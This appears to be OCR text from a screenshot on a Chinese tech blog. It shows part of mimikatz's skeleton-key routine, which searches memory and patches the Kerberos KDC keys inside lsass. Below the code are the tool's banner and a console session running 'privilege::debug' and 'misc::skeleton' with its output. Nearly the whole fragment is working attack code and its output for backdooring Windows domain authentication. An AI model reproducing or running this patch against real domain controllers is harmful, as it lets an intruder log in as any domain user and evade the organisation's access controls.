 mimikatz
(全局范围)
693 aLocal.address = newerKey;
694 sMemory.kull_m_memoryRange.kull_m_memoryAdress = cryptInfos.DllBase;
695 sMemory.kull_m_memoryRange.size = cryptInfos.SizeOfImage;
696 if(kull_m_memory_search(&aLocal, sizeof(newerKey), &sMemory, TRUE))
697 {
698 kprintf(L"[KDC] data\n");
699 aLocal.address = &orig; 已用时间 <= 10ms
700 orig.Buffer = (PWSTR) sMemory.result;
701 if(kull_m_memory_search(&aLocal, sizeof(orig), &sMemory, TRUE))
702 {
703 kprintf(L"[KDC] struct\n", sMemory.result);
704 RtlZeroMemory(&orig, sizeof(orig));
705 aLsass.address = sMemory.result;
706 if(success = kull_m_memory_copy(&aLsass, &aLocal, sizeof(orig)))
707 kprintf(L"[KDC] keys patch OK\n");
708 }
709 else PRINT_ERROR(L"Second pattern not found\n");
710 }
711 else PRINT_ERROR(L"First pattern not found\n");
mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Sep 9 202
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( ben
## \ / ## > https://blog.gentilkiwi.com/mim
'## v ##' Vincent LE TOUX ( vin
'#####' > https://pingcastle.com / https:
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::skeleton
[KDC] data
@51CTO博客